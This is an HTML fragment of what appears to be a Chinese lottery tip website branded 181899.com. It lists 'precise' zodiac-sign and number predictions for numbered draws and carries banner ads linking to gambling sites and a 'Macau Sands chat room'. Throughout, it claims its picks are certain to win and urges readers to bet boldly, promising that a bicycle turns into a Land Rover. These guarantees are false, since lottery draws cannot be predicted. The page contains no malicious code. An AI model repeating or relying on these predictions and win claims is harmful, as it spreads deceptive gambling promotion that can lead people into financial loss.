					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		304期&lt;绝杀二尾&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">[<span style="background-color: #FFFF00">3尾-7尾</span>]</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;成语平特&gt;</font><font face="微软雅黑" style="font-size: 21pt; background-color:#000000" color="#FF0000">范张鸡黍</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#FF3300" align="center" colspan="2" height="80"><font face="微软雅黑" color="#FFFF00" style="font-size: 30pt">
		1818</font><font face="微软雅黑" color="#00FF00" style="font-size: 30pt">99</font><font face="微软雅黑" color="#000066" style="font-size: 30pt">.com</font><font face="微软雅黑" color="#FFFFFF" style="font-size: 23pt">格言:做别人是魔-做自己是佛-相信品牌.</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		303期&lt;精准六肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="liuxiao"><span style="background-color: #FFFF00">兔</span>猪鸡鼠龙狗</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准十码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000"><span style="background-color: #FFFF00">15</span>.03.31.09.18.26.32.46.29.35</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		303期&lt;精准四肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="sixiao"><span style="background-color: #FFFF00">兔</span>猪鸡鼠</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准八码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="bama"><span style="background-color: #FFFF00">15</span>.03.31.09.18.26.32.46</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		303期&lt;精准二肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="sanxiao"><span style="background-color: #FFFF00">兔</span>猪</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准五码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="wuma"><span style="background-color: #FFFF00">15</span>.03.31.09.18</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		303期&lt;精准一肖&gt;</font><font face="微软雅黑" style="font-size: 21pt; background-color:#FFFF00" color="#FF0000" class="yixiao">兔</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;平特壹尾&gt;</font><span style="background-color: #000000"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">333尾</font></span></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		303期&lt;绝杀二尾&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">[<span style="background-color: #FFFF00">4尾-8尾</span>]</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;成语平特&gt;</font><font face="微软雅黑" style="font-size: 21pt; background-color:#000000" color="#FF0000">虎口拔牙</font></td> 
    				</tr>
					<tr>
	 <td width="97%" height="40" bgcolor="#000000" colspan="2" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
	 <p align="center">
	 <b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
	 <font color="#FF66FF" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">
		第303期:推荐一肖一码</font><font color="#FF0000" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 50pt; word-wrap: break-word; line-height:1.5">＜</font><span style="background-color: #FFFF00"><font face="微软雅黑" style="font-size: 50pt" color="#FF0000">兔15</font></span><font color="#FF0000" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 50pt; word-wrap: break-word; line-height:1.5; background-color:#000000">＞</font><font face="微软雅黑" color="#FF66FF" size="6" style="font-size: 20pt; word-wrap: break-word; outline: 0px; line-height:1.5">只要敢赌单车变路虎</font></b></td>
					</tr>
					<tr>
     <td bgcolor="#FF3300" align="center" colspan="2" height="80"><font face="微软雅黑" color="#FFFF00" style="font-size: 30pt">
		1818</font><font face="微软雅黑" color="#00FF00" style="font-size: 30pt">99</font><font face="微软雅黑" color="#000066" style="font-size: 30pt">.com</font><font face="微软雅黑" color="#FFFFFF" style="font-size: 23pt">格言:做别人是魔-做自己是佛-相信品牌.</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		301期&lt;精准六肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="liuxiao">龙兔鸡<span style="background-color: #FFFF00">牛</span>虎马</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准十码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">14.26.03.45.41.28.36.18.19.25</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		301期&lt;精准四肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="sixiao">龙兔鸡<span style="background-color: #FFFF00">牛</span></font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准八码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="bama">14.26.03.45.41.28.36.18</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		301期&lt;绝杀二尾&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">[<span style="background-color: #FFFF00">2尾-9尾</span>]</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;成语平特&gt;</font><font face="微软雅黑" style="font-size: 21pt; background-color:#000000" color="#FF0000">相鼠有皮</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#FF3300" align="center" colspan="2" height="80"><font face="微软雅黑" color="#FFFF00" style="font-size: 30pt">
		1818</font><font face="微软雅黑" color="#00FF00" style="font-size: 30pt">99</font><font face="微软雅黑" color="#000066" style="font-size: 30pt">.com</font><font face="微软雅黑" color="#FFFFFF" style="font-size: 23pt">格言:做别人是魔-做自己是佛-相信品牌.</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		300期&lt;精准六肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="liuxiao">牛猪马蛇鼠<span style="background-color: #FFFF00">虎</span></font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准十码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">41.29.19.24.37.18.04.38.21.32</font></td> 
    				</tr>
					<tr>
     <td bgcolor="#FF3300" align="center" colspan="2" height="80"><font face="微软雅黑" color="#FFFF00" style="font-size: 30pt">
		1818</font><font face="微软雅黑" color="#00FF00" style="font-size: 30pt">99</font><font face="微软雅黑" color="#000066" style="font-size: 30pt">.com</font><font face="微软雅黑" color="#FFFFFF" style="font-size: 23pt">格言:做别人是魔-做自己是佛-相信品牌.</font></td> 
    	</tr>
		<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		297期&lt;精准六肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="liuxiao">马鸡龙蛇<span style="background-color: #FFFF00">狗</span>猴</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准十码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">24.36.21.02.37.20.10.43.06.41</font></td> 
    	</tr>
		<tr>
     <td bgcolor="#FF3300" align="center" colspan="2" height="80"><font face="微软雅黑" color="#FFFF00" style="font-size: 30pt">
		1818</font><font face="微软雅黑" color="#00FF00" style="font-size: 30pt">99</font><font face="微软雅黑" color="#000066" style="font-size: 30pt">.com</font><font face="微软雅黑" color="#FFFFFF" style="font-size: 23pt">格言:做别人是魔-做自己是佛-相信品牌.</font></td> 
    	</tr>
		<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		296期&lt;精准六肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="liuxiao">蛇虎<span style="background-color: #FFFF00">猴</span>猪马龙</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准十码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">25.49.16.<span style="background-color: #FFFF00">22</span>.07.24.02.17.39.06</font></td> 
    	</tr>
		<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		296期&lt;精准四肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="sixiao">蛇虎<span style="background-color: #FFFF00">猴</span>猪</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准八码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="bama">25.49.16.<span style="background-color: #FFFF00">22</span>.07.24.02.17</font></td> 
    	</tr>
		<tr>
     <td bgcolor="#FF3300" align="center" colspan="2" height="80"><font face="微软雅黑" color="#FFFF00" style="font-size: 30pt">
		1818</font><font face="微软雅黑" color="#00FF00" style="font-size: 30pt">99</font><font face="微软雅黑" color="#000066" style="font-size: 30pt">.com</font><font face="微软雅黑" color="#FFFFFF" style="font-size: 23pt">格言:做别人是魔-做自己是佛-相信品牌.</font></td> 
    	</tr>
		<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		295期&lt;精准六肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="liuxiao"><span style="background-color: #FFFF00">牛</span>蛇猴鼠马龙</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准十码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">17.<span style="background-color: #FFFF00">05</span>.25.10.06.36.26.19.04.11</font></td> 
    	</tr>
		<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		295期&lt;精准四肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="sixiao"><span style="background-color: #FFFF00">牛</span>蛇猴鼠</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准八码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="bama">17.<span style="background-color: #FFFF00">05</span>.25.10.06.36.26.19</font></td> 
    	</tr>
		<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		295期&lt;精准二肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="sanxiao"><span style="background-color: #FFFF00">牛</span>蛇</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;精准五码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="wuma">17.<span style="background-color: #FFFF00">05</span>.25.10.06</font></td> 
    	</tr>
		<tr>
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		295期&lt;精准一肖&gt;</font><font face="微软雅黑" style="font-size: 21pt; background-color:#FFFF00" color="#FF0000" class="yixiao">牛</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">
		&lt;平特壹尾&gt;</font><span style="background-color: #000000"><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">666尾</font></span></td> 
    	</tr>
		<tr>
	 <td width="97%" height="40" bgcolor="#000000" colspan="2" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
	 <p align="center">
	 <b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
	 <font color="#FF66FF" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">
		第295期:推荐一肖一码</font><font color="#FF0000" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 50pt; word-wrap: break-word; line-height:1.5">＜</font><font face="微软雅黑" style="font-size: 50pt" color="#FF0000"><span style="background-color: #FFFF00">牛</span><span style="background-color: #000000">17</span></font><font color="#FF0000" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 50pt; word-wrap: break-word; line-height:1.5; background-color:#000000">＞</font><font face="微软雅黑" color="#FF66FF" size="6" style="font-size: 20pt; word-wrap: break-word; outline: 0px; line-height:1.5">只要敢赌单车变路虎</font></b></td>
		</tr>
    <tr> 
     <td bgcolor="#FF3300" colspan="2" align="center"><font face="微软雅黑" color="#FFFF00" style="font-size: 28pt">
		这里没有花言巧语-我们用准度征服您所有器官</font></td> 
    </tr> 
   </tbody> 
  </table>


    

    
  
  
  <!--

<table border="1" width="920" cellspacing="0" style="border-collapse:collapse; font-weight: 700" cellpadding="0"> 
   <tbody> 
    <tr> 
     <td bgcolor="#FF3300" align="center" colspan="2" height="80"><font face="微软雅黑" color="#FFFF00" style="font-size: 30pt">1818</font><font face="微软雅黑" color="#00FF00" style="font-size: 30pt">99</font><font face="微软雅黑" color="#000066" style="font-size: 30pt">.com</font><font face="微软雅黑" color="#FFFFFF" style="font-size: 23pt">格言:做别人是魔-做自己是佛-相信品牌.</font></td> 
    </tr> 
    <tr> 
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">305期&lt;精准六肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="liuxiao">开奖日更新</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">&lt;精准十码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="shima">资料一定准</font></td> 
    </tr> 
    <tr> 
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">305期&lt;精准四肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="sixiao">开奖日更新</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">&lt;精准八码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="bama">看我资料不后悔</font></td> 
    </tr> 
    <tr> 
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">305期&lt;精准二肖&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="sanxiao">开奖日更新</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">&lt;精准五码&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000" class="wuma">跟着我一定赢</font></td> 
    </tr>
    <tr> 
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">305期&lt;精准一肖&gt;</font><font face="微软雅黑" style="font-size: 21pt; background-color:#000000" color="#FF0000" class="yixiao">开奖日更新</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">&lt;平特壹尾&gt;</font><font face="微软雅黑" style="font-size: 21pt; background-color:#000000" color="#FF0000">共赢天下</font></td> 
    </tr> 
    <tr> 
     <td bgcolor="#000000" align="left" width="364" height="50"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">305期&lt;绝杀二尾&gt;</font><font face="微软雅黑" style="font-size: 21pt" color="#FF0000">开奖日更新</font></td> 
     <td bgcolor="#000000" align="left" width="553"><font face="微软雅黑" style="font-size: 17pt" color="#00FFFF">&lt;成语平特&gt;</font><font face="微软雅黑" style="font-size: 21pt; background-color:#000000" color="#FF0000">一起发大财</font></td> 
    </tr>
	<tr>
	 <td width="97%" height="40" bgcolor="#000000" colspan="2" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
	 <p align="center">
	 <b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
	 <font color="#FF66FF" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">第305期:推荐一肖一码＜</font><font color="#FF0000" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 50pt; word-wrap: break-word; line-height:1.5; background-color:#000000">？00</font><font color="#ff00ff" face="微软雅黑" size="6" style="margin: 0px; padding: 0px; word-wrap: break-word; font-size: 22pt; outline: 0px; line-height:1.5">＞</font><font face="微软雅黑" color="#FF66FF" size="6" style="font-size: 20pt; word-wrap: break-word; outline: 0px; line-height:1.5">只要敢赌单车变路虎</font></b></td>
	</tr> 
    <tr> 
     <td bgcolor="#FF3300" colspan="2" align="center"><font face="微软雅黑" color="#FFFF00" style="font-size: 28pt">这里没有花言巧语-我们用准度征服您所有器官</font></td> 
    </tr> 
   </tbody> 
  </table>
  
-->

  

<!--

<table border="1" width="920" cellspacing="0" style="border-collapse:collapse; font-weight: 700" cellpadding="0"> 
   <tbody>				
        <tr> 
           <td bgcolor="#FF3300" align="center" colspan="2" height="80"><font face="微软雅黑"face="微软雅黑" color="#FFFF00" style="font-size: 30pt">1818</font><font face="微软雅黑"color="#00FF00" style="font-size: 30pt">99</font><font face="微软雅黑"color="#000066" style="font-size: 30pt">.com</font><font face="微软雅黑"color="#FFFFFF" style="font-size: 23pt">格言:做别人是魔-做自己是佛-相信品牌.</font></td> 
        </tr>    
            <tr>
			<td width="45%" height="40" bgcolor="#000000" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<font color="#00FF00" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">
			305期精选六肖:</font><font face="微软雅黑" style="font-size: 17pt" color="#FF0000">正在更新</font></b></td>
			<td width="55%" bgcolor="#000000" height="40" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<font color="#00FF00" face="微软雅黑" size="6" style="margin: 0px; padding: 0px; font-size: 18pt; word-wrap: break-word; line-height:1.5">
			重点⑩码:</font><font color="#FF0000" face="微软雅黑" style="font-size: 20pt; word-wrap: break-word; line-height: 1.5; margin: 0px; padding: 0px">澳门精准资料</font></b></td>
			</tr>
			<tr>
			<td width="45%" height="40" bgcolor="#000000" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<font color="#00FF00" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">
			305期精选四肖:</font></b><b style="word-wrap: break-word; line-height:1.5"><font face="微软雅黑" style="font-size: 17pt" color="#FF0000">正在更新</font></b></td>
			<td width="55%" bgcolor="#000000" height="40" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<font color="#00FF00" face="微软雅黑" size="6" style="margin: 0px; padding: 0px; font-size: 18pt; word-wrap: break-word; line-height:1.5">
			重点⑧码:</font></b><b style="word-wrap: break-word; line-height:1.5"><font color="#FF0000" face="微软雅黑" style="font-size: 20pt; word-wrap: break-word; line-height: 1.5; margin: 0px; padding: 0px">提前公开聊天室</font></b></td>
			</tr>
			<tr>
			<td width="45%" height="40" bgcolor="#000000" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<font color="#00FF00" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">
			305期精选二肖:</font></b><b style="word-wrap: break-word; line-height:1.5"><font face="微软雅黑" style="font-size: 17pt" color="#FF0000">正在更新</font></b></td>
			<td width="55%" bgcolor="#000000" height="40" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<font color="#00FF00" face="微软雅黑" size="6" style="margin: 0px; padding: 0px; font-size: 18pt; word-wrap: break-word; line-height:1.5">
			平特①肖:</font></b><b style="word-wrap: break-word; line-height:1.5"><font color="#FF0000" face="微软雅黑" style="font-size: 20pt; word-wrap: break-word; line-height: 1.5">提前公开聊天室</font></b></td>
			</tr>
			<tr>
			<td width="45%" height="40" bgcolor="#000000" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<font color="#00FF00" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">
			305期精选一肖:</font></b><b style="word-wrap: break-word; line-height:1.5"><font face="微软雅黑" style="font-size: 17pt" color="#FF0000">正在更新</font></b></td>
			<td width="55%" bgcolor="#000000" height="40" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<font color="#00FF00" face="微软雅黑" size="6" style="margin: 0px; padding: 0px; font-size: 18pt; word-wrap: break-word; line-height:1.5">
			平特①尾:</font></b><b style="word-wrap: break-word; line-height:1.5"><font color="#FF0000" face="微软雅黑" style="font-size: 20pt; word-wrap: break-word; line-height: 1.5; margin: 0px; padding: 0px">提前公开聊天室</font></b></td>
			</tr>
			<tr>
			<td width="97%" height="40" bgcolor="#000000" colspan="2" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<p align="center">
			<b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
			<font color="#FF66FF" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">第305期:推荐一肖一码＜</font><font color="#FFFF00" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 50pt; word-wrap: break-word; line-height:1.5">更新</font><font color="#ff00ff" face="微软雅黑" size="6" style="margin: 0px; padding: 0px; word-wrap: break-word; font-size: 22pt; outline: 0px; line-height:1.5">＞</font><font face="微软雅黑" color="#FF66FF" size="6" style="font-size: 20pt; word-wrap: break-word; outline: 0px; line-height:1.5">只要敢赌单车变路虎</font></b></td>
			</tr>			
         <tr> 
             <td bgcolor="#FF3300" colspan="2" align="center"><font face="微软雅黑"color="#FFFF00" style="font-size: 28pt">这里没有花言巧语-我们用准度征服您所有器官</font></td> 
         </tr>			  
   </tbody> 
</table>
  
-->

<table border="1" width="920" cellspacing="0" style="border-collapse:collapse; font-weight: 700" cellpadding="0"> 
   <tbody> 
  
  	<tr>
		<td bgcolor="#FFFF00" align="center">
		<a target="_blank" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html">
		<img border="0" src="./tu1/771772.gif" width="772" height="83"></a></td>
	</tr>
	<tr>
		<td bgcolor="#FF3300" align="center">
		<a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html">
		<img border="0" src="./tu1/5716-1.gif" width="920" height="307"></a></td>
	</tr>
	<tr>
		<td width="97%" height="80" bgcolor="#000000" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
		<p align="center">
		<b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5; font-weight:bold">
		<font color="#00FF00" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">
		<script src='tu1/qishu.js'></script>期:</font><font color="#FFFF00" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html" style="text-decoration: none"><font color="#FFFF00">每天都在中奖</font></a></font><a target="_blank" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html" style="text-decoration: none"><font color="#00FF00" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">【四肖⑧碼】请进&gt;澳门金沙.聊天室&gt;</font><font color="#FF0000" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">查看验证!</a></td>
	</tr>
	<tr>
		<td width="97%" height="80" bgcolor="#000000" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
		<p align="center">
		<b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5; font-weight:bold">
		<font color="#00FF00" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">
		<script src='tu1/qishu.js'></script>期:</font><font color="#FFFF00" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html" style="text-decoration: none"><font color="#FFFF00">每天都在中奖</font></a></font><a target="_blank" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html" style="text-decoration: none"><font color="#00FF00" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">【四肖⑧碼】请进&gt;澳门金沙.聊天室&gt;</font><font color="#FF0000" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">查看验证!</a></td>
	</tr>
	<tr>
		<td width="97%" height="80" bgcolor="#000000" style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5">
		<p align="center">
		<b style="word-wrap: break-word; margin: 0px; padding: 0px; line-height:1.5; font-weight:bold">
		<font color="#00FF00" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">
		<script src='tu1/qishu.js'></script>期:</font><font color="#FFFF00" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5"><a target="_blank" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html" style="text-decoration: none"><font color="#FFFF00">每天都在中奖</font></a></font><a target="_blank" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html" style="text-decoration: none"><font color="#00FF00" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">【四肖⑧碼】请进&gt;澳门金沙.聊天室&gt;</font><font color="#FF0000" face="微软雅黑" style="margin: 0px; padding: 0px; font-size: 20pt; word-wrap: break-word; line-height:1.5">查看验证!</a></td>
	</tr>
 
   </tbody> 
  </table>



<table border="1" width="920" cellspacing="0" style="border-collapse:collapse; font-weight: 700" cellpadding="0"> 
   <tbody> 
    <tr> 
     <td bgcolor="#FF3300" align="center" height="80"><font face="微软雅黑" color="#FFFF00" style="font-size: 30pt">
		1818</font><font face="微软雅黑" color="#00FF00" style="font-size: 30pt">99</font><font face="微软雅黑" color="#000066" style="font-size: 30pt">.com</font><font face="微软雅黑" color="#FFFFFF" style="font-size: 23pt">格言:做别人是魔-做自己是佛-相信品牌.</font></td> 
    </tr> 
   </tbody> 
  </table>

  
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- xg边框开始 -->	
<table style="border-collapse: collapse" width="960" cellpadding="0" border="0">
	<tbody>
		<tr>
			<td height="14" background="./tu1/index_101.jpg" align="center"></td>
		</tr>
	</tbody>
</table>
<table style="border-collapse: collapse" width="960" cellpadding="0" border="0" background="./tu1/index_155.jpg">
	<tbody>
		<tr>
			<td align="center">
<p>
								<img border="0" src="tu1/tu8000.gif" width="44" height="23"><font face="微软雅黑"><span style="font-size: 25pt; font-weight: 700"><a target="_blank" href="xg.html" style='text-decoration:none;'><font color="#FF0000">点击</font><font color="#000000">查看</font><font color="#FF0000">香港</font><font color="#3333FF">资料记录</font></a></span></font></p>					
			</td>
		</tr>	
		<tr>
			<td align="center">
<!--资料开始-->	
